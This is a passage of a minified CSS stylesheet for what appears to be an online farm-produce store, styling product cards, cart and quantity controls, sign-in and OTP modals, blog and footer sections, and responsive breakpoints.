.probox .pquantity2{text-align:right}
.probox .pquantity2 button{background:#ff8e0a;font-size:12px;text-align:center;color:#fff;text-transform:uppercase;font-weight:500;border-radius:5px;border:4px solid #ff8e0a;outline:0;line-height:22px;padding:0 0 0 5px}
.probox .pquantity2 button i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px;height:25px;vertical-align:middle}
.pagination{width:100%;text-align:center;margin:20px 0 0 0!important}
.pagination li{display:inline-block!important;margin:0 2px}
.pagination li a{color:#666!important;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pagination li.active a,.pagination li a:hover{color:#fff!important;background:#62994f!important;border-color:#62994f!important}
.pagination>.active>span{background:#62994f!important;border-color:#62994f!important}
.diary{padding:0}
.dibox{overflow:hidden;padding:0!important}
.dibox img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.dibox:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.dibox p{position:absolute;bottom:0;left:0;margin:0;background:rgb(0 0 0 / .6);width:100%;padding:10px 15px;font-weight:500;font-size:15px;color:#fff}
.dibox1 p{font-size:20px}
.offer{padding:0 0 40px 0}
.offer img{width:100%}
.offbox{border:1px solid #ccc;background:#fff}
.offertext{position:absolute;top:0;left:0;width:100%;padding:23px}
.offertext ul{margin:0;padding:0;text-align:center}
.offertext ul li{margin:0;padding:0 50px;list-style:none;display:inline-block;vertical-align:middle}
.offertext h4{font-family:'Oswald',sans-serif;font-size:35px;line-height:40px;text-transform:uppercase;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600;text-align:left}
.offertext2{padding:45px!important}
.offer2 img{width:100%;padding:15px}
.offertext2 h3{font-size:42px;line-height:47px;text-transform:uppercase;margin:0;padding:0 0 15px 0;color:#333;font-weight:600;text-align:left}
.offertext img{width:60px}
.recently{padding:0 0 40px 0}
.recently .probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.recently .probox img{width:15px!important}
.recently .probox .proimg img{width:100%!important}
.recently .probox .pname,.recently .probox .pprice{width:100%;float:none;display:block;text-align:left}
.recently .owl-dots,.blogs .owl-dots{display:none}
.recently .owl-nav,.blogs .owl-nav{margin:0;width:100%;position:absolute;top:-70px}
.recently .owl-carousel .owl-nav button.owl-next,.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-prev{position:absolute;width:25px;background:0;font-size:35px;line-height:30px;padding:0!important;outline:0;opacity:.6}
.recently .owl-carousel .owl-nav button.owl-next:hover,.recently .owl-carousel .owl-nav button.owl-prev:hover,.blogs .owl-carousel .owl-nav button.owl-next:hover,.blogs .owl-carousel .owl-nav button.owl-prev:hover{opacity:1}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:0}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:auto;right:33px}
.husbandry{padding:0 0 40px 0}
.husbandryin{background:#fff;border:2px solid #ccc}
.husimg{padding:0!important}
.husimg img{width:100%}
.hustxt{padding:23px!important;top:200px;left:35%;}
.hustxt p{text-align:left;margin:0;padding:0}
.hustxt p strong{color:#62994f}
.hustxt .btn1{line-height:35px;background:#62994f;text-transform:none;margin:20px auto 0 auto;}
.hustxt .btn1:hover,.hustxt .btn1:focus{background:#ff8e0a;color:#ffff}
.mb-10{margin-bottom:10px}
.farmer{padding:40px 0;background:#e2e2e2}
.farmerbox{padding:0!important}
.farmerbox img{width:100%}
.farmerbox .farmertext{position:absolute;right:20px;bottom:20px;z-index:1;background:#fff;padding:20px;border-radius:15px;width:50%}
.farmerbox .farmertext p{text-align:center;padding:0 0 15px 0;margin:0}
.farmerbox .farmertext .btn1{width:100%;background:#62994f}
.farmerbox .farmertext .btn1:hover,.farmerbox .farmertext .btn1:focus{background:#ff8e0a;color:#ffff}
.blogs{padding:40px 0}
.blogimg{padding:0!important}
.blogimg img{width:100%}
.blogimg1 img{width:80%;height:130px!important}
.blogtext{padding:0 15px 0 30px!important}
.blogtext h6{font-size:11px;text-align:left;font-weight:600;line-height:15px;margin:0;padding:0;color:#555}
.blogtext1 h6{text-align:right!important}
.blogtext h4{font-size:16px;text-align:left;font-weight:700;line-height:22px;margin:0;padding:8px 0;color:#333}
.blogtext p{padding:0;margin:0;text-align:left}
.search_panel{position:fixed;background-color:#fff;width:50%;height:100vh;right:0;top:0;z-index:999;overflow-y:auto}
footer{background:#232323;padding:40px 0 0 0}
.come-foot{padding:20px 0 0 0!important}
.foot-bord{border:1px solid #635c5c;padding:20px;border-radius:11px}
.fbox ul{margin:0;padding:0}
.fbox ul li{display:block;margin:0;padding:0 0 5px 0;list-style:none}
.fbox ul li a{text-align:left;padding:0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox ul li a:hover,.fbox ul li a:focus{color:#fff}
.fbox{padding:0!important}
.fboxa{padding:0 0 0 40px!important}
.fbox h4,.fbox2 h4{font-size:13px;text-align:left;font-weight:500;line-height:17px;margin:0;padding:0 0 7px 0;color:#fff}
.fbox-2{margin-top:25px}
.fbox-2 h4,.m-top h4{font-size:16px}
.fbox p,.fbox p a,.fbox2 p{text-align:left;padding:0 0 8px 0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox .fpa{font-size:10px;white-space:nowrap}
.fbox p svg{margin:0 2px 0 0}
.fbox p a:hover,.fbox p a:focus{color:#fff}
.fbox2 form{position:relative}
.fbox2 input{width:100%;font-size:12px;line-height:25px;padding:5px 50px 5px 10px;border-radius:25px;border:0;outline:0;color:#333;background:#fff}
.fbox2 input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#ff8e0a url(../images/plane.png) no-repeat;background-size:18px;background-position:center center}
.bg_white{background:#fff}
.social{padding:0;margin:15px 0 0 0}
.social ul{margin:0;padding:0;text-align:left}
.social li{width:auto;list-style:none;margin:0;border:0;padding:0;display:inline-block;text-align:left}
.social li a{display:block;color:#9c9c9c;font-size:13px;margin:0 11px 0 0;padding:0;line-height:20px;text-align:left;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.social li a:hover{color:#fff;transform: scale(1.05);}
#career_form .readmore{background-color:#62994f;color:#fff;width:25%}
#career_form .readmore:hover{opacity:.8;color:#000}
.fbox3{text-align:center}
.fbox3 h4{font-size:23px;text-align:center;font-weight:500;line-height:22px;margin:0;padding:0 0 20px 0;color:#fff}
.fbox3 ul{margin:0;text-align:center;background:#6a6a6a;display:inline-block;padding:5px 5px 1px 5px;border-radius:10px}
.fbox3 ul li{width:110px;display:inline-block;margin:0 2px}
.fbox3 ul li img{width:100%;border-radius:8px}
.fcopy{padding:10px 15px;background:#1a1a1a;margin:30px 0 0 0}
.fcopyleft p{padding:0;margin:0;line-height:30px;font-size:11px;color:#666}
.fcopyright img{width:55%;float:right;margin:7px 0}
.to-top{position:fixed;z-index:8;bottom:15px;right:15px;display:none}
.to-top a.back-to-top{display:block;text-align:center;color:#fff;font-size:13px;width:30px;height:30px;line-height:28px;background:#62994f;opacity:.5;border-radius:25px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.to-top a.back-to-top:hover{opacity:1;color:#fff}
.innerbanner img{width:100%}
.productlisting{padding:20px 0}
.brdin{padding:0 0 25px 0;margin:0;position:relative;text-align:center}
.brdin .title,.product-viewR .title{color:#333;text-transform:none;font-size:20px}
.brdin .breadcrumb{background:none!important;text-align:left;display:block;margin:0!important;padding:0 0 5px 0!important;border:0}
.brdin .breadcrumb li a{font-size:11px;line-height:24px;padding:7px 0;text-align:right;font-weight:400;color:#666;letter-spacing:.8px}
.brdin .breadcrumb li:last-child a{color:#62994f}
.productlistleft{padding:0 30px 0 0!important}
.productlistleftin{padding:0 15px;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.productlistleft .panel-group{margin:0}
.productlistleft .panel-default>.panel-heading{color:#333;background:0;border:0;padding:0;border-radius:0}
.productlistleft .panel-default h3{padding:0;margin:0;font-size:13px;font-weight:600}
.productlistleft .panel-collapse{padding:12px 0 0 23px}
.productlistleft .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{color:#333;position:relative;padding:0 0 0 25px}
.productlistleft1 .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{background-color:none!important}
.productlistleft1 .panel-default>.panel-heading a img{position:absolute;width:15px;line-height:24px;font-size:15px;color:#333;top:-1px;left:0;display:block;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
.productlistleft1 .panel-default>.panel-heading a.collapsed img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}
.productlistleft .panel{margin-bottom:0!important;border-radius:0!important;padding:15px 0;border:0;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:none;box-shadow:none}
.productlistleft .panel+.panel{margin-top:0!important}
.delivery-txt{margin:0!important;padding:0;font-size:11px;line-height:14px;color:#000;font-weight:600}
.productlistright{padding:0!important}
.filterul ul{margin:0;padding:0}
.filterul ul li{margin:0;padding:0 0 5px 0;list-style:none;display:block}
.filterul ul a{text-align:left;padding:0;margin:0;color:#666;line-height:20px;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.filterul ul a:hover,.filterul ul a:focus{color:#62994f}
.refineul ul{margin:0;padding:0}
.refineul ul li{list-style:none;text-align:left;padding:5px 10px;margin:0 3px 7px 0;color:#666;border-radius:25px;border:1px solid #666;display:inline-block;line-height:15px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.refineul ul li:hover{border-color:#ff8e0a;color:#ff8e0a}
.refineul ul li span{margin:0 0 0 10px;cursor:pointer}
.filtercheck label{text-align:left;padding:0 0 8px 0;margin:0;color:#666;font-weight:400;line-height:20px;font-size:12px;display:block}
.card .border-lg{border-right:1px solid #eee}
.filtercheck input[type=checkbox]{margin:0 5px 0 0;vertical-align:-2px}
.filtercheck input[type=checkbox]:checked{-webkit-filter:hue-rotate(234deg);-moz-filter:hue-rotate(234deg);-o-filter:hue-rotate(234deg);filter:hue-rotate(234deg)}
.filterchecksearch{position:relative;margin:0 0 15px 0}
.filterchecksearch input{width:100%;height:28px;font-size:11px;border-radius:5px}
.filterchecksearch input[type=submit]{background:#868686 url(../images/search.png) no-repeat;background-size:22px;background-position:center center;height:28px;width:28px;border-radius:0 5px 5px 0}
.modal-content .nav-tabs{border:none!important}
.producttab .nav{text-align:left!important}
.nav{text-align:center}
.modal-content .nav-tabs>li.active>a,.modal-content .nav-tabs>li.active>a:focus,.modal-content .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid white!important;border-bottom-color:#62994f!important}
.modal-header{border-bottom:none!important}
.btn:active:focus,.btn:focus{outline:0!important;outline-offset:0!important}
.bigBtn[type="button"]:active,.bigBtn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.add_cart[type="button"]:focus,.add_cart[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
.btn_review_confirm_detail[type="button"]:focus,.btn_review_confirm_detail[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
#myModal{transform:translate(0%,20%)}
#myModal .modal-title{margin:10px 0 10px 0;line-height:1.42857143}
#myModal2{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal3{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#sign-in-form{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal .btn11{background:#62994f;color:white;letter-spacing:1px;border-radius:25px;text-align:center;line-height:27px;cursor:pointer}
#myModal .signin-header-shifter.active{border-bottom-color:#62994f}
#myModal .signin-header-shifter{padding:9px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:white;font-size:15px;cursor:pointer}
#myModal .btn{margin-bottom:10px}
#myModal .input{padding:6px 12px;box-sizing:border-box;font-size:13px;border-radius:3px;border:1px solid rgba(112,112,112,0.45)}
#myModal .input.w-full{width:100%}
.modal-body{padding-left:40px!important;padding-right:40px!important}
.modal-content{width:100%;max-width:660px}
input[type=tel]:focus{outline:-webkit-focus-ring-color auto 0;box-shadow:0 0 4px 0 #62994f}
.resend-otp{padding-top:12px;padding-bottom:12px}
.resend-otp a{color:#62994f;font-size:12px}
.confirm-btn{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important;padding:6px 32px!important}
.sign-in-form .btn-continue{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important}
.back-arrow1{padding-bottom:12px;font-size:10px}
.back-arrow1 .back-arrow{color:#62994f;box-sizing:border-box;border-radius:50%;cursor:pointer;width:5%;height:2em!important;box-shadow:0 3px 5px 1px rgba(165,140,140,0.16);background-color:#f6f7f8;border-color:#62994f}
.login-otp-edit{font-weight:500px}
.text-small{font-size:12px}
#myModal .nav-tabs>li>a{font-weight:600;color:#62994f}
#myModal .nav-tabs>li>a:hover{color:white;background:#62994f}
#myModal2 .nav-tabs>li{float:none!important;font-weight:600}
#myModal3 .nav-tabs>li{float:none!important;font-weight:600}
#myModal2 .nav-tabs>li>a{color:#62994f}
#myModal3 .nav-tabs>li>a{color:#62994f}
#sign-in-form .modal-title{margin:5px auto}
#sign-in-form .modal-title-content{font-size:12px}
.grey{color:gray}
.edit-link{color:#62994f;font-size:13px}
.mr-v-5{padding-top:12px;padding-bottom:12px}
.digit-group input{width:26px;height:32px;border:1px solid grey;border-radius:23px;line-height:1;text-align:center;font-size:20px;background:white;font-family:'Raleway',sans-serif;font-weight:200;color:#000;margin:0 2px}
.splitter{padding:0 5px;color:grey;font-size:24px}
.mr-v-10{margin-top:10px;margin-bottom:10px}
.product-viewL{padding:0 30px 0 0!important}
.product-viewL #carousel{border:1px solid #e8e8e8;margin:0 0 10px 0}
.product-viewL #thumbcarousel{margin:0;padding:0}
.product-viewL #thumbcarousel .item{text-align:center}
.product-viewL #thumbcarousel .item .thumb{width:16.66%;margin:0;display:block;float:left;vertical-align:middle;cursor:pointer}
.product-viewL #thumbcarousel .item .thumb img{width:100%;height:50px;border:1px solid #e8e8e8;border-left:none}
.product-viewL #thumbcarousel .item .thumb:hover{border-color:#1089c0}
.product-viewL .item img{width:100%;height:auto}
.product-viewL .carousel-control{color:#0284b8;text-align:center;text-shadow:none;font-size:30px;width:30px;height:30px;line-height:20px;top:23%}
.product-viewL .carousel-control:hover,.product-viewL .carousel-control:focus,.product-viewL .carousel-control:active{color:#333}
.product-viewL .carousel-caption,.product-viewL .carousel-control .fa{font:normal normal normal 30px/26px FontAwesome}
.product-viewL .carousel-control{background-color:rgba(0,0,0,0);bottom:auto;font-size:20px;left:0;position:absolute;top:0;width:auto}
.product-viewL .carousel-control.right,.product-viewL .carousel-control.left{background-color:#d8d8d8;background-image:none;width:20px;height:100%;display:block}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:100% 0}
.product-viewL .carousel-control.left{left:0}
.product-viewL .carousel-control.right{left:auto;right:0}
.product-viewL .tiles{position:relative;width:100%;z-index:9;cursor:crosshair}
.product-viewL .tiles .tile1{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;overflow:hidden}
.product-viewL .tiles .tile2{position:relative;width:100%;height:auto;z-index:-1}
.product-viewL .photo{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:contain;transition:transform .5s ease-out}
.product-viewR{padding:0!important}
.product-viewR h5{margin:0;padding:0 0 10px 0;font-size:12px;color:#666}
.product-viewR .pvrating svg{color:#ffd60a}
.product-viewR .pvrating svg.sfade{color:#989898}
.product-viewR .pvcode{float:right}
.product-viewR .title{padding:0;text-align:left}
.product-viewR .instock{margin:0;padding:10px 0;color:#4caf50;font-weight:700;font-size:12px}
.product-viewR p{padding:0 0 5px 0;text-align:left;margin:0}
.product-viewR .pbuy{margin:15px 0;padding:20px 0 20px 20px;box-shadow:0 0 15px 0 rgba(0,0,0,0.01);background:#fff;border-radius:15px;display:inline-block}
.product-viewR .pbuy ul{margin:0;padding:0}
.product-viewR .pbuy li{margin:0;padding:0 25px 0 0;list-style:none;display:inline-block;font-size:22px;font-weight:700;line-height:40px;vertical-align:middle}
.product-viewR .pbuy li a{color:#c7c7c7;line-height:30px;border:1px solid #c7c7c7;border-radius:6px;padding:1px 5px}
.product-viewR .pbuy li a svg{vertical-align:middle}
.product-viewR .pbuy li .btn2{color:#fff;line-height:40px}
.product-viewR .pbuy p{padding:10px 0 0 0;font-weight:500}
.product-viewR .pbuy .product-strike{text-decoration:line-through}
.product-viewR .ptext1{width:23%;float:left}
.product-viewR .ptext2{width:77%;float:left}
.producttab{margin:30px 0 0 0}
.producttab .nav-tabs{border-bottom:4px solid #62994f}
.producttab .nav-tabs>li{margin:0;float:none;display:inline-block}
.producttab .nav-tabs>li>a{background:0;border:0;font-size:13px;font-weight:600;color:#333;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.producttab .nav-tabs>li.active>a,.producttab .nav-tabs>li.active>a:focus,.producttab .nav-tabs>li.active>a:hover,.producttab .nav-tabs>li>a:hover{background:#62994f;color:#fff;border:0}
.producttab .tab-content{padding:15px 0 0 0}
.producttab .tab-content h4{font-size:14px;text-align:left;font-weight:600;line-height:24px;margin:0;padding:0 0 5px 0;color:#333}
.producttab .tab-content p{margin:0;padding:0 0 5px 0}
.panel-heading h3 a{display:inline-block;-webkit-transition:all .2s ease-out}
.panel-heading h3 a:hover{-webkit-transform:scale(1.02);color:#62994f!important;cursor:pointer}
.panel-heading h3:active{background:none!important}
.panel-heading .signout a:hover{color:red!important}
.productlistleft .panel-default h3{background:white}
.small-dashboard{margin:0 0 20px 0;position:relative}
.small-dashboard h3{color:#62994f;padding:5px 3px;margin:0;font-size:14px}
.small-dashboard1:hover,.small-dashboard1 .active{box-shadow:2px 1px 12px 0 rgba(48,50,50,0.45)}
.small-dashboard1{background:#fff;padding:5px 0;margin:5px 0;border:1px solid #62994f}
.small-dashboard1 h3 a{color:#000}
.dashboardleft hr{border:0;border-top:1px dashed #62994f;margin-block-end:0}
.my-order{background:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.my-order .proimg{margin:0 -15px;position:relative;overflow:hidden}
.my-order p{margin:0}
.my-order img{max-height:135px!important;border-radius:65px!important}
.related-pro{min-height:378px!important}
.whish-list-card{background:#fff}
.whish-list-card{min-height:522px!important}
.whish-list-card:hover{box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.whish-list-card .proimg{margin:0 -15px;position:relative;overflow:hidden}
.whish-list-card img{width: 18px;padding: 3px;background: #fff;border-radius: 3px;}
.whish-list-card .proimg .wish-list-close{position:absolute;right:6px;top:5px}
.whish-list-card .proimg .wish-list-date{left:0;background-color:#62994f;padding:5px;bottom:0;color:#fff}
.wish-list-date label{margin-bottom:0}
.add-cart-btn{background-color:#ff8e0a;padding:8px;border-radius:5px;line-height:30px}
.add-cart-btn:hover{background:#95b789;color:#ffff}
.disable_btn{background:#b7b5b3!important;border-color:#b7b5b3!important;cursor:no-drop!important}
.recent-height{min-height:430px}
.swal2-close{font-size:25px!important}
.no-image{width:100%}
span.offer_text::before{content:"("}
span.offer_text::after{content:")"}
#overlay1{background:#1d1c1c;color:#666;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%;opacity:.80}
.spinner{margin:0 auto;height:64px;width:64px;animation:rotate 1s infinite linear;border:.5em dotted #62994f;border-right-color:transparent;border-radius:50%;transform:translate(0,40%)}
@keyframes rotate{0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}.dashboard-wallet{height:60px}
.qty .count{color:#000;display:inline-block;vertical-align:top;font-size:12px;line-height:25px!important;padding:0 2px;min-width:33px;text-align:center}
.qty .count_2{height:33px}
.qty .count_11{width:50px;margin:0 4px}
.qty .bg-dark{margin:4px 0}
.qty .plus{cursor:pointer;display:inline-block;vertical-align:top;padding:2px;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;background-color:#fff;border:1px solid #eaeaea}
.qty .minus{cursor:pointer;display:inline-block;vertical-align:top;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;border:1px solid #eaeaea;background-clip:padding-box;background-color:#fff}
.qty .minus:hover,.qty .plus:hover{background-color:#62994f!important;color:#fff;border:0}
.qty span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
.qty input{border:0;width:2%}
.qty input::-webkit-outer-spin-button,.qty input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important}
.qty input:disabled{background-color:white}
.qnty .minus_2,.qnty .plus_2{width:35px;height:35px;font:30px/1 Arial,sans-serif}
input[type=number]{-moz-appearance:textfield!important}
.cart_btn_panel span svg{background:#fff!important;color:#ff8e0a!important;padding:5px!important;margin:0 0 0!important;border-radius:3px!important;width:25px!important;height:25px!important;vertical-align:middle!important}
.wallet_btn{margin:5px 0}
.search_panel .btn_checkout{background:#ff8e0a;color:#fff}
.subscription_btn{text-align:center!important;margin:6px 5px 5px 13px!important;color:#000;border-radius:25px;border:1px solid #62994f!important}
.subscription_btn:hover{background:#ff8e0a!important;color:#fff!important;border:1px solid rgb(0 0 0 / 8%)!important}
.dash_wallet{position:relative;top:50px;left:20px;font-size:30px}
.whish-list-card .count_wishlst{border:1px solid #ddd!important}
.fa-times{transition:transform .25s,opacity .25s;opacity:.7;cursor:pointer}
.fa-times:hover{opacity:1;transform:rotate(90deg)}
.product_container .add_cart>img{animation-duration:.2s;animation-iteration-count:infinite;animation-timing-function:ease-in}
.product_container .add_cart:active>img{-webkit-animation-name:spaceboots;-webkit-animation-duration:1s;-webkit-transform-origin:50% 50%;-webkit-animation-iteration-count:initial;-webkit-animation-timing-function:linear}
@-webkit-keyframes spaceboots{0%{-webkit-transform:translate(2px,1px) rotate(0deg)}
10%{-webkit-transform:translate(-1px,-2px) rotate(-1deg)}
20%{-webkit-transform:translate(-3px,0px) rotate(1deg)}
30%{-webkit-transform:translate(0px,2px) rotate(0deg)}
40%{-webkit-transform:translate(1px,-1px) rotate(1deg)}
50%{-webkit-transform:translate(-1px,2px) rotate(-1deg)}
60%{-webkit-transform:translate(-3px,1px) rotate(0deg)}
70%{-webkit-transform:translate(2px,1px) rotate(-1deg)}
80%{-webkit-transform:translate(-1px,-1px) rotate(1deg)}
90%{-webkit-transform:translate(2px,2px) rotate(0deg)}
100%{-webkit-transform:translate(1px,-2px) rotate(-1deg)}
}
.blogs .blog_read_more {background: #62994f;color: #fff;}
.topright img{transition:transform .2s}
.topright img:hover{transform:scale(1.1)}
.column_width2{width:35%}
.no-package{text-align:right}
#exampleModalLong .modal-dialog{transform:translate(0,50%)}
.blogtext .btn_read_more{color:#fff;background:#62994f;}
.blogtext .btn_read_more:hover{color:#fff;background:#ff8e0a;}
@media only screen and (max-width:990px){.qty_attribute{width:80%}
#recently_viewed .probox1{height:430px!important}
}@media only screen and (max-width:1200px){.feabox p span{font-size:10px}
.probox .pquantity2 button svg{margin:0}
.probox .pquantity2 button{padding:0 0 0 10px}
.probox1{height:470px!important}
#careers_gender{width:385px}
.logo img{width:250px}
.menutext .dropdown button{font-size:9px;padding:8px 0;line-height:12px}
.menutext .dropdown button img{height:15px;margin:3px 9px 0 0}
.slidetext h2{font-size:35px;line-height:37px}
.slidetext h3{font-size:20px;line-height:28px;padding:0 0 12px 0}
.slidetext p{padding:15px 0}
.promain{margin:0 -10px}
.propdd{padding:10px!important}
.hustxt{padding:15px!important}
.blogtext{padding:0 0 0 20px!important}
.blogtext h4{font-size:14px;line-height:21px;padding:5px 0}
.fbox2,.fbox3{padding:25px 0 0 0!important}
.fcopyright{padding:0 40px 0 0!important}
.productlistleft{padding:0 15px 0 0!important}
.offertext{padding:17px}
.offertext h4{font-size:27px;line-height:30px}
.offertext2{padding:30px!important}
.offertext2 h3{font-size:35px;line-height:42px}
}@media only screen and (min-width:992px){.blogs .blog_read_more{margin-top:50px}
#overlay1{padding-top:20%}
.whish-list-card{min-height:475px!important}
.package-padding{padding:0 6px!important}
.image-size{max-height:189px}
.image-size1{min-height:380px}
}@media only screen and (max-width:1199px){#recently_viewed .probox1{height:420px!important}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
}@media only screen and (max-width:992px){.no-package{text-align:justify}
.probox .pquantity11 input{width:35px!important}
.txt-left{text-align:left}
.dash_wallet{top:0;left:0;text-align:center}
.search_panel{width:65%}
#overlay1{padding-top:50%}
.probox-min-height{min-height:420px!important}
#careers_gender{width:330px}
.search{padding:0 0 0 15px!important}
.menutext .dropdown button{font-size:11px;padding:10px 0;line-height:12px}
.menutext .dropdown3 button span.caret{right:127px;top:24px}
.menutext .dlinks{right:auto;left:0}
.slidetext h2{font-size:28px;line-height:30px}
.slidetext h3{font-size:17px;line-height:22px}
.btn1{width:110px;font-size:11px;line-height:35px}
.slidetext p{padding:10px 0;font-size:15px}
.featuresin{padding:15px 5px}
.feabox{padding:0 7px}
.feabox p{font-size:11px;line-height:18px}
.feabox img{width:25px;margin:5px 10px 0 0}
.career-title{font-size:16px!important}
.title{font-size:20px;text-align:center;line-height:26px}
.title span{font-size:12px}
.proright .psearch input{width:260px}
.dibox p,.dibox1 p{font-size:13px;padding:3px 10px}
.hustxt{padding:25px!important}
.hustxt p{text-align:center}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
.farmerbox2{padding:0 0 0 10px!important}
.blogimg img{width:60%!important;margin:0 auto 15px auto;border-radius:100%}
.blogimg1 img{width:100%!important;height:auto!important;margin:0 auto 15px auto;border-radius:0!important}
.blogtext1 h6{text-align:center!important;margin:10px 0}
.blogtext{padding:0!important; text-align:center}
.blogtext h6,.blogtext h4,.blogtext p{text-align:center}
.recently .title,.blogs .title{text-align:left}
.brdin .breadcrumb{text-align:center}
.productlistleft{padding:0!important}
.productlistleftin{display:none}
.filtersbtn{border:0;outline:0;width:100%;font-size:12px;margin:0;border-radius:0;background:#95b789}
.productlistright{margin:20px 0 0 0}
.offertext2{padding:20px!important}
.offertext2 h3{font-size:28px;line-height:34px}
.offertext h4{font-size:20px;line-height:24px}
.offertext{padding:10px}
.offertext ul li{padding:0 30px}
.offertext img{width:50px}
.menu button{display:none}
ul.slimmenu li{position:relative}
ul.slimmenu li a{width:100%;float:none}
ul.slimmenu li .sub-toggle{position:absolute;top:0;right:0}
ul.slimmenu li>ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.careers_title{display: none;}
}@media only screen and (min-width:768px){.come-soon .modal-dialog{width:856px!important;margin:30px auto}
}@media only screen and (max-width:768px){.fbox{height:190px!important}
.dopayment_table{width:100%!important}
.fixeddiva2 img{width:50px;height:auto!important}
.fl-fl{background:#fff;text-transform:uppercase;letter-spacing:3px;padding:4px;width:330px;position:fixed;right:-275px;border-top-left-radius:25px;border-bottom-left-radius:25px;z-index:1000;font-size:10px;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.fl-fl:hover{right:0}
.fl-fl a{color:#62994f!important;text-decoration:none;text-align:center;line-height:43px!important;vertical-align:top!important}
.fl-fl img{width:15%!important;border-radius:25px;animation:pulse 2s infinite!important}
.float-gp{top:500px}
.slidebanner .carousel-control img{width:25%}
.related-pro{min-height:368px!important}
.my-order p{margin:0}
.order-pd{padding:0!important}
.card .border-lg{border-right:1px solid #eee}
.probox-min-height{min-height:420px!important}
.title1{padding:0 0 15px 0!important}
.farm-list .farm-list-box p{text-align:center}
.border-career{border:1px solid #62994f;margin:10px 10px!important}
.career-btn{margin:5px 0!important}
#careers_gender{width:300px}
.topright ul{margin:0}
.topright ul li a span{display:none}
.topright ul li{padding:0}
.delivery-pref p{text-align:center;padding:0!important;margin:0!important}
.topright ul li:last-child{padding:0 0 0 12px}
.topright ul li a svg{font-size:18px}
.topright{padding:0 45px 0 0!important;margin:13px 0 0 0}
.home{padding:10px 0 0 0}
.fixheader .menutext,.fixheader .search{display:none}
.fixheader .collapse-button{top:17px}
.fixheader .crotate{top:20px}
